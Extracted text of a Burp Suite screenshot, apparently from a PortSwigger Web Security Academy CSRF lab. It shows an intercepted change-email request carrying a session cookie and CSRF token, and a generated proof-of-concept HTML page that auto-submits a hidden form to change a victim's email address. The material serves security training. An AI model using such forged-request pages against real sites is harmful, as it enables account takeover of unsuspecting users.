 10.0.2.15 Disconnected No target 0% 03:41 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
8 × 9 × +
Send Cancel < > Target: https://0a51002e03ac54878282c9a8001b00fb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0a51002e03ac54878282c9a8001b00fb.web-security-academy
.net
3 Cookie: session=5bgMfHPwTKRNB6nmeQCEREzyZCCCJe0a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 71
10 Origin:
https://0a51002e03ac54878282c9a8001b00fb.web-security
-academy.net
11 Referer:
https://0a51002e03ac54878282c9a8001b00fb.web-security
-academy.net/my-account?id=carlos
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=hackerpro%40poetswigger.com&csrf=
uD7FU8RWFSb0nDNP1Ku2MW6jBz71aniF
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Inspector
Notes
Ready
Event log (4) All issues (70) Memory: 185.5MB
Request to: https://0a51002e03ac54878282c9a8001b00fb.web-security-academy.net Options
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a51002e03ac54878282c9a8001b00fb.web-security-academy.net
3 Cookie: session=5bgMfHPwTKRNB6nmeQCEREzyZCCCJe0a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 71
10 Origin: https://0a51002e03ac54878282c9a8001b00fb.web-security-academy.net
11 Referer:
https://0a51002e03ac54878282c9a8001b00fb.web-security-academy.net/my-account?id=c
arlos
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=hackerpro%40poetswigger.com&csrf=uD7FU8RWFSb0nDNP1Ku2MW6jBz71aniF
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a51002e03ac54878282c9a8001b00fb.web-security-academy.net/my-account/change-email" method="POST
5 <input type="hidden" name="email" value="hackerpro&#64;poetswigger&#46;com" />
6 <input type="hidden" name="csrf" value="uD7FU8RWFSb0nDNP1Ku2MW6jBz71aniF" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search 0 highlights
Regenerate Test in browser Copy HTML Close